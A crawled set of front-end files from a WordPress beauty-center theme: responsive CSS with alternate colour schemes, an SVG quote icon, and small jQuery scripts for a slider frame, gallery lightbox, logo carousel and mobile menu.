      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }
      @media (max-width: 650px) {
        .blocks-gallery-lightbox .lightbox-arrow.lightbox-arrow--next {
          right: 10px; } }
  .blocks-gallery-lightbox img {
    max-width: 100%;
    height: auto; }
    @media (max-width: 650px) {
      .blocks-gallery-lightbox img {
        max-width: calc(100% - 20px); } }

.body-background {
  background-color: #5d1338;
  background: linear-gradient(165deg, #ae5e67 0%, #5d1338 600px, #5d1338 100%); }

/* .body-background{
background-color: #f1f1f1;
background: linear-gradient(165deg, #ffffff 0%, #f1f1f1 600px, #f1f1f1 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #373737;
$logo-description-color: #b3b3b3;
$menu-links-color: #373737;

$color-main: #373737; // Main 
$color-second: #7a7a7a; // Lighter  
$color-third: #d8d8d8; // Darker 

$bgcolor-blockquote: #f7f7f7;

$slider-gradient-color1-stop1:#f6f6f6;
$slider-gradient-color1-stop2:#f1f1f1;
$slider-gradient-color2-stop1:#f1f1f1;
$slider-gradient-color2-stop2:#ffffff;

$home-services-bg:#d8d8d8;
$post-date-border:#f7f7f7; 
$logos-opacity:1; */
/* .body-background{
background-color: #20222b;
background: linear-gradient(165deg, #353740 0%, #20222b 600px, #20222b 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #ffffff;
$logo-description-color: #f8ba70;
$menu-links-color: #ffffff;

$color-main: #b17c3e; // Main 
$color-second: #b5ac9e; // Lighter  
$color-third: #0d0d11; // Darker 

$bgcolor-blockquote: #fff6e5;

$slider-gradient-color1-stop1:#4a453c;
$slider-gradient-color1-stop2:#20222b;
$slider-gradient-color2-stop1:#20222b;
$slider-gradient-color2-stop2:#6c6456;

$home-services-bg:#0d0d11;
$post-date-border:#fff6e5; 
$logos-opacity:0.5; */
/* .body-background{
background-color: #d4b6b1;
background: linear-gradient(165deg, #ce8c83 0%, #d4b6b1 600px, #d4b6b1 100%);
}
$body-color: #545454;
$heading-color: #4c001c;
$logo-title-color: #4c001c;
$logo-description-color: #ffffff;
$menu-links-color: #4c001c;

$color-main: #7e002e; // Main 
$color-second: #7a3b58; // Lighter  
$color-third: #b68c85; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#c59790;
$slider-gradient-color1-stop2:#d4b6b1;
$slider-gradient-color2-stop1:#d4b6b1;
$slider-gradient-color2-stop2:#b86c6e;

$home-services-bg:#b68c85;
$post-date-border:#fde9e6;
$logos-opacity:0.8; */
/* .body-background{
background-color: #c5c0c6;
background: linear-gradient(165deg, #aa8faf 0%, #c5c0c6 600px, #c5c0c6 100%);
}
$body-color: #545454;
$heading-color: #48004f;
$logo-title-color: #3a073f;
$logo-description-color: #ffffff;
$menu-links-color: #3a073f;

$color-main: #52096e; // Main 
$color-second: #4e3753; // Lighter  
$color-third: #aba0ad; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#b1a0b5;
$slider-gradient-color1-stop2:#c5c0c6;
$slider-gradient-color2-stop1:#c5c0c6;
$slider-gradient-color2-stop2:#c4b1cb;

$home-services-bg:#aba0ad;
$post-date-border:#fdf4ff;
$logos-opacity:0.8; */
.button-main {
  display: inline-block;
  background-color: #ff9694;
  color: #fff;
  font-size: 1.2rem;
  text-transform: uppercase;
  padding: 18px 40px;
  border-radius: 25px;
  letter-spacing: 1px;
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s; }
  .button-main:hover {
    background-color: #400a25 !important;
    color: #ff9694; }

/*--BUTTON on mobile----*/
@media screen and (max-width: 800px) {
  .button-main {
    font-size: 1.1rem;
    padding: 15px 30px;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none; }
    .button-main:hover {
      background-color: #ff9694;
      color: #fff; } }

/*===============================================*/
/* Laptop and inner width smaller than 1440 */
/*===============================================*/
@media screen and (max-width: 1440px) {
  /* MAIN LAYOUT STRUCTURE */
  /*------------------------------*/
  .header__innner {
    width: 90%; }
  .content {
    width: 90%; }
    .content--full {
      width: calc(90% - 80px);
      margin: auto auto 40px auto;
      padding: 40px; }
    .content--page {
      width: calc(90% - 80px);
      margin: auto auto 40px auto;
      padding: 40px; }
      .content--page__left {
        padding-right: 40px; }
  .footer__inner {
    width: 90%; } }

/*===============================================*/
/* Mobile and portrait Tablets max 800 px */
/*===============================================*/
@media screen and (max-width: 800px) {
  /* MAIN LAYOUT STRUCTURE */
  /*------------------------------*/
  .header {
    padding: 40px 0; }
  .content--full {
    width: calc(90% - 40px);
    margin: auto auto 20px auto;
    padding: 20px; }
  .content--page {
    width: calc(90% - 40px);
    margin: auto auto 20px auto;
    padding: 20px;
    flex-wrap: wrap; }
    .content--page__left {
      width: 100%;
      padding-right: 0px;
      padding-bottom: 40px; }
  .content__flex-posts .post {
    width: 100%; }
  .sidebar {
    width: 100%; }
  /* ELEMENT - header__menu */
  .header__menu {
    width: calc(100% - 145px);
    height: 100%;
    overflow-y: scroll;
    margin: auto;
    padding: 40px;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 999;
    background-color: #fff;
    text-align: left;
    visibility: hidden;
    transform: translateX(-100%);
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s; }
    .header__menu.active {
      transform: translateX(0);
      visibility: visible;
      opacity: 1; }
    .header__menu ul li {
      width: 100%;
      /* --------HOVER THE 1 LI TO SHOW THE UL DROPDOWN---------- */
      /* --------FIRST DROP DOWN UL---------- */ }
      .header__menu ul li a {
        height: auto;
        line-height: 1.5;
        color: #000;
        display: block;
        padding: 0 0 15px 0; }
        .header__menu ul li a:hover {
          color: #000; }
      .header__menu ul li.menu-item-has-children {
        background: none; }
      .header__menu ul li .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: -10px;
        display: block;
        height: 30px;
        width: 30px;
        cursor: pointer;
        background-color: #f8f8f8;
        border-radius: 100%; }
        .header__menu ul li .submenu-button:after {
          content: '';
          position: absolute;
          top: 45%;
          left: 33%;
          display: block;
          width: 0;
          padding: 0;
          border: 5px solid transparent;
          border-top-color: #b0b0b0; }
        .header__menu ul li .submenu-button.submenu-opened:after {
          border-top-color: transparent;
          border-bottom-color: #000;
          top: 25%; }
      .header__menu ul li:hover > ul {
        -webkit-transition: none;
        -moz-transition: none;
        transition: none;
        top: 0px; }
      .header__menu ul li ul {
        position: relative;
        left: auto;
        top: auto;
        z-index: 9999;
        opacity: 1;
        width: 100%;
        visibility: visible;
        display: none;
        padding: 20px 0;
        margin: 0 0 0 10px;
        background-color: #fff;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        -webkit-transition: none;
        -moz-transition: none;
        transition: none;
        /* --------SECOND DROP DOWN UL---------- */ }
        .header__menu ul li ul li {
          position: relative;
          /* --------HOVER THE 2 LI TO SHOW THE 2 UL DROPDOWN---------- */ }
          .header__menu ul li ul li a {
            width: auto;
            padding: 0 0 15px 0;
            border: none; }
          .header__menu ul li ul li.menu-item-has-children {
            background: none; }
        .header__menu ul li ul ul {
          margin: 0 0 0 10px;
          top: auto; }
  .body-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 777;
    background-color: rgba(0, 0, 0, 0.5); }
  #mobile-menu-open {
    display: block;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 888;
    visibility: visible;
    opacity: 1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-tap-highlight-color: transparent; }
  #mobile-menu-open {
    width: 32px;
    height: 25px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    cursor: pointer; }
  #mobile-menu-open span {
    display: block;
    position: absolute;
    height: 1px;
    width: 50%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    -webkit-tap-highlight-color: transparent; }
  #mobile-menu-open span:nth-child(even) {
    left: 50%; }
  #mobile-menu-open span:nth-child(odd) {
    left: 0px; }
  #mobile-menu-open span:nth-child(1), #mobile-menu-open span:nth-child(2) {
    top: 0px; }
  #mobile-menu-open span:nth-child(3), #mobile-menu-open span:nth-child(4) {
    top: 8px; }
  #mobile-menu-open span:nth-child(5), #mobile-menu-open span:nth-child(6) {
    top: 16px; }
  #mobile-menu-open.open {
    position: fixed; }
  #mobile-menu-open.open span:nth-child(1), #mobile-menu-open.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
  #mobile-menu-open.open span:nth-child(2), #mobile-menu-open.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  #mobile-menu-open.open span:nth-child(1) {
    left: 5px;
    top: 5px; }
  #mobile-menu-open.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 5px; }
  #mobile-menu-open.open span:nth-child(3) {
    left: -50%;
    opacity: 0; }
  #mobile-menu-open.open span:nth-child(4) {
    left: 100%;
    opacity: 0; }
  #mobile-menu-open.open span:nth-child(5) {
    left: 5px;
    top: 11px; }
  #mobile-menu-open.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 11px; }
  /*===============================================*/
  /* 3. CONTENT 	 				                 */
  /*===============================================*/
  .post .entry blockquote, .page .entry blockquote {
    margin: 10px 0 !important;
    padding: 20px 0;
    background-size: 40px; }
    .post .entry blockquote p, .page .entry blockquote p {
      padding: 0 20px 10px 50px;
      font-size: 1.6rem; }
    .post .entry blockquote cite, .page .entry blockquote cite {
      padding: 20px 20px 0 50px; }
  .related-posts {
    padding: 20px 0;
    margin-bottom: 40px; }
    .related-posts__listing {
      flex-wrap: wrap; }
      .related-posts__listing--2 .related-post {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 20px; }
      .related-posts__listing--3 .related-post {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 20px; }
      .related-posts__listing--4 .related-post {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 20px; }
  .comment-form__flex-row {
    flex-wrap: wrap; }
    .comment-form__flex-row .comment-form__row {
      width: 100%;
      margin-right: 0px;
      margin-bottom: 10px; }
  .wpforms-container {
    padding: 20px !important; }
  div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths {
    width: 100%; }
  div.wpforms-container-full .wpforms-form .wpforms-five-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-sixths, div.wpforms-container-full .wpforms-form .wpforms-four-fifths, div.wpforms-container-full .wpforms-form .wpforms-one-fifth, div.wpforms-container-full .wpforms-form .wpforms-one-fourth, div.wpforms-container-full .wpforms-form .wpforms-one-half, div.wpforms-container-full .wpforms-form .wpforms-one-sixth, div.wpforms-container-full .wpforms-form .wpforms-one-third, div.wpforms-container-full .wpforms-form .wpforms-three-fourths, div.wpforms-container-full .wpforms-form .wpforms-three-fifths, div.wpforms-container-full .wpforms-form .wpforms-three-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-fourths, div.wpforms-container-full .wpforms-form .wpforms-two-fifths, div.wpforms-container-full .wpforms-form .wpforms-two-sixths, div.wpforms-container-full .wpforms-form .wpforms-two-thirds {
    margin-left: 0; }
  /*===============================================*/
  /* 3. FOOTER	  		 */
  /*===============================================*/ }


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/images/icons/quotes.svg
body_size: 1794
content:
<?xml version="1.0" ?><svg height="48px" version="1.1" viewBox="0 0 48 48" width="48px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title/><desc/><g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1"><g id="Artboard-Copy" transform="translate(-407.000000, -9.000000)"><path d="M448.6211,37.1646 C448.3691,36.3886 447.9321,35.6776 447.3241,35.0346 C446.6871,34.3626 445.8501,33.8426 444.8121,33.4666 C443.7731,33.0936 442.4391,32.9046 440.7951,32.9046 L438.5641,32.9046 C438.8301,30.1586 439.8081,27.8216 441.5001,25.8896 C443.1891,23.9636 445.5311,22.2686 448.5251,20.8146 L446.7091,18.0006 C442.7671,19.6796 439.3941,22.1356 436.5921,25.3796 C433.7911,28.6266 432.3961,31.8436 432.3961,35.0346 C432.3961,38.4626 433.2051,41.1516 434.8361,43.0926 C436.4671,45.0336 438.8031,46.0006 441.8401,46.0006 C443.7671,46.0006 445.4411,45.3576 446.8651,44.0726 C448.2871,42.7896 449.0001,41.2866 449.0001,39.5726 C449.0001,38.7456 448.8751,37.9406 448.6211,37.1646 M428.2251,37.1646 C427.9711,36.3886 427.5351,35.6776 426.9261,35.0346 C426.2911,34.3626 425.4531,33.8426 424.4141,33.4666 C423.3771,33.0936 422.0431,32.9046 420.3981,32.9046 L418.1661,32.9046 C418.4331,30.1586 419.4101,27.8216 421.1011,25.8896 C422.7911,23.9636 425.1351,22.2686 428.1271,20.8146 L426.3121,18.0006 C422.3691,19.6796 418.9981,22.1356 416.1951,25.3796 C413.3941,28.6266 412.0001,31.8436 412.0001,35.0346 C412.0001,38.4626 412.8071,41.1516 414.4391,43.0926 C416.0681,45.0336 418.4041,46.0006 421.4431,46.0006 C423.3691,46.0006 425.0451,45.3576 426.4691,44.0726 C427.8911,42.7896 428.6031,41.2866 428.6031,39.5726 C428.6031,38.7456 428.4761,37.9406 428.2251,37.1646" fill="#ffffff" id="quote2"/><g id="slices" transform="translate(47.000000, 9.000000)"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/jquery.custom.js?ver=1
body_size: 1081
content:
jQuery(document).ready(function ($) {
"use strict";


/* Add a custom frame at the bottom of home slider */
$( "#page-home .sg-slider" ).append( "<div class=\"sg-slider__frame\"><svg class=\"sg-slider__svg1\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 100 100\" preserveAspectRatio=\"none\"><defs><linearGradient id=\"linear\" x1=\"0\" y1=\"0%\" x2=\"0%\" y2=\"100%\" spreadMethod=\"pad\"> <stop offset=\"0%\" class=\"gradient-color1-stop1\" /><stop offset=\"100%\" class=\"gradient-color1-stop2\" /></linearGradient></defs><path d=\"M0,90 C25,20 55,160 100,10 L100,100 0,100 Z\" fill=\"url(#linear)\"/></svg><svg class=\"sg-slider__svg2\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 100 100\" preserveAspectRatio=\"none\"><defs><linearGradient id=\"linear2\" x1=\"0\" y1=\"0%\" x2=\"100%\" y2=\"0%\" spreadMethod=\"pad\"><stop offset=\"0%\" class=\"gradient-color2-stop1\"/><stop offset=\"100%\" class=\"gradient-color2-stop2\"/></linearGradient></defs><path d=\"M0,85 C25,20 55,160 100,10 L100,100 0,110 Z\" fill=\"url(#linear2)\"/></svg></div>" );


});


--- FILE ---
content_type: text/javascript
request_url: http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/lightbox.js?ver=1
body_size: 4371
content:
jQuery(document).ready(function($){

  // If block gallery element exists
  if ( $('.wp-block-gallery').length ) {

    // init empty array to push gallery item data to
    let gallery_items = [];

    // store current active image index
    let index;

    // loop through all gallery items
    $('.wp-block-gallery .blocks-gallery-item').each(function(){

      let image = $('img', this);

      // build object for each image with their id and src
      let image_object = {
        id: image.data('id'),
        src: image.attr('src')
      }

      // push each object to array
      gallery_items.push(image_object);

    });

    // when gallery item is clicked
    $('.blocks-gallery-item').click(function(e){
      
      e.preventDefault();

      // lock body scrolling with class
      $('body').addClass('body-lock');

      // update index to item clicked
      index = $(this).index();

      // add class to body after delay
      setTimeout(function(){
        $('body').addClass('blocks-gallery-lightbox-show');
      }, 100);

      // render lightbox with index
      blocks_gallery_lightbox( index );

    });

    function blocks_gallery_lightbox( index ) {

      // lightbox element
      let lightbox = `
        <div class="blocks-gallery-lightbox fade">
          <button class="lightbox-close">&times;</button>
          <button class="lightbox-arrow lightbox-arrow--prev"></button>
          <button class="lightbox-arrow lightbox-arrow--next"></button>
          <img class="blocks-gallery-lightbox-image" src="${gallery_items[index].src}" alt="" />
        </div>
      `;

      // add to the body
      $('body').prepend(lightbox);

      // remove the fade class to fade in elemtn
      $('body .blocks-gallery-lightbox').removeClass('fade');

    }

    // lightbox navigation
    $('body').on('click', '.lightbox-arrow', function(){

      // renable both arrows
      $('.lightbox-arrow').each(function(){
        $(this).attr('disabled', false);
      });

      if ( $(this).hasClass( 'lightbox-arrow--prev' ) ) {

        // decrement index or set to 0
        index = index > 0 ? index-= 1 : 0;

        // disable prev button if at 0 index
        if ( index === 0 ) {
          $(this).attr('disabled', true);
        }

      } else if ( $(this).hasClass( 'lightbox-arrow--next' ) ) {

        // increment index or set to maximum index (length - 1)
        index = index === gallery_items.length - 1 ? gallery_items.length - 1 : index += 1;

        // disable next button if index is on last
        if ( index === gallery_items.length - 1 ) {
          $(this).attr('disabled', true);
        }

      }

      // update the lightbox with new index
      update_blocks_gallery_lightbox( index );

    });

    function update_blocks_gallery_lightbox( index ) {

      // update the src attribute with new src based on index
	 
      $('.blocks-gallery-lightbox img').attr('src', gallery_items[index].src).stop(true,true).hide().fadeIn("500");
	
    }

    // call function to close lightbox on X button
    $('body').on('click', '.lightbox-close', close_blocks_gallery_lightbox);

    // detect click on non-img or navigation elements within lightbox
    $('html').click(function(e){

      // if the body has the show class
      // class was added after delay to prevent double triggering on one click when lightbox is first shown
      if ( $('body').hasClass('blocks-gallery-lightbox-show')
          && e.target.className != 'blocks-gallery-lightbox-image'
          && !$(e.target).closest('.lightbox-arrow').length ) {
            // if the target is not the image class and is not a navigation arrow

        // close the lightbox
        close_blocks_gallery_lightbox();
      }
    });

    function close_blocks_gallery_lightbox() {
      // add fade class to fade out
      $('.blocks-gallery-lightbox').addClass('fade');

      // remove the show class from body and the body-lock class to renable scrolling
      $('body').removeClass('blocks-gallery-lightbox-show');
      $('body').removeClass('body-lock');

      setTimeout(function(){
        // after a delay remove the element
        $('.blocks-gallery-lightbox').remove();
      }, 300);
    }

  }

});


--- FILE ---
content_type: text/javascript
request_url: http://www.cwaca.ca/wp-content/plugins/smart-gutenberg-blocks/src/js/logos.js?ver=6.9
body_size: 3073
content:
// Must include the swiper slider first!
if (window.Swiper === undefined) {
	console.warn(
		"You must include the Swiper library (http://idangero.us/swiper/) in order for this controller to work."
	);
} else {
	var swiper = (function() {
		var swiperlogos = document.getElementsByClassName(
			"sg-logos"
		);
		
		for (i = 0; i < swiperlogos.length; i++) {
			var swiperOptionsL = {
				navigation: {
					nextEl: ".sg-logos__next",
					prevEl: ".sg-logos__prev"
				},
				pagination: {
					el: ".sg-logos__pagination"
				},
				speed: 500,
				spaceBetween: 0,
				slidesPerView: 1,
				effect:	'slide',
				autoplay: {
					delay: 4000,
				}
			};
			// Set the options if the data attribute has been defined
			// We can add more as we need them: http://idangero.us/swiper/api/
			var spaceBetween = swiperlogos[i].getAttribute("data-smart-logos-space");
			if (spaceBetween != null) {
				swiperOptionsL["spaceBetween"] = parseFloat(spaceBetween);
			}
			
			var containerWidth = screen.width;
			
			if (containerWidth > 800) {
				var slidesPerView = swiperlogos[i].getAttribute("data-smart-logos-slidestoshow");
				if (slidesPerView != null) {
					swiperOptionsL["slidesPerView"] = parseFloat(slidesPerView);
				}
			}
			var speed = swiperlogos[i].getAttribute("data-smart-logos-speed");
			if (speed != null) {
				swiperOptionsL["speed"] = parseFloat(speed);
			}
			var autoplay = swiperlogos[i].getAttribute(
				"data-smart-logos-autoplay"
			);
			if (autoplay != null) {
				var autoplayValue = autoplay === "true" ? true : false;
				var delay = swiperlogos[i].getAttribute("data-smart-logos-delay")
					? parseFloat(swiperlogos[i].getAttribute("data-smart-logos-delay"))
					: "4000";
				if (autoplayValue) {
					swiperOptionsL["autoplay"] = {
						delay: delay
					};
				} else {
					swiperOptionsL["autoplay"] = false;
				}
			}
			var pagination = swiperlogos[i].getAttribute(
				"data-smart-logos-pagination"
			);
			if (pagination != null) {
				var paginationValue = pagination === "true" ? true : false;
				if (paginationValue) {
					swiperOptionsL["pagination"] = {
						el: ".sg-logos__pagination"
					};
				} else {
					swiperOptionsL["pagination"] = false;
				}
			}
			var navigation = swiperlogos[i].getAttribute(
				"data-smart-logos-navigation"
			);
			var arrowPrev = document.querySelector('.sg-logos__prev');
			var arrowNext = document.querySelector('.sg-logos__next');
			if (navigation != null) {
				var navigationValue = navigation === "true" ? true : false;
				if (navigationValue) {
					swiperOptionsL["navigation"] = {
						nextEl: ".sg-logos__next",
						prevEl: ".sg-logos__prev"
					};
				} else {
					swiperOptionsL["navigation"] = false;
					arrowPrev.style.display = 'none';
					arrowNext.style.display = 'none';
				}
			}
			
			var loop = swiperlogos[i].getAttribute("data-smart-logos-loop");
			if (loop != null) {
				swiperOptionsL["loop"] = loop === "true" ? true : false;
			}
			


			new Swiper(swiperlogos[i], swiperOptionsL);

			console.log(swiperOptionsL);
		}
	})();
}


--- FILE ---
content_type: text/javascript
request_url: http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/js/menu.js?ver=1
body_size: 951
content:
var $ = jQuery.noConflict();
$(document).ready(function () {
	"use strict";


	var mainmenu = $("#header__menu");
	$("body").prepend('<div id="mobile-menu-open"><span></span><span></span><span></span><span></span><span></span><span></span></div>');
	
	$(document).on('click', '#mobile-menu-open', function() {
		  $(this).toggleClass('open');
		  
		  mainmenu.toggleClass('active'); 
		  if (mainmenu.hasClass('active')) { 
			 $("body").prepend('<div class="body-overlay"></div>');
		  }
		  else {
			$('.body-overlay').remove();
		  }
	});
	
	mainmenu.find(".menu-item-has-children").prepend('<span class="submenu-button"></span>');
	mainmenu.find('.submenu-button').on('click', function() {
	$(this).toggleClass('submenu-opened');
	if ($(this).siblings('ul').hasClass('open')) {
	  $(this).siblings('ul').removeClass('open').hide();
	}
	else {
	  $(this).siblings('ul').addClass('open').show();
	}
	});

		
});

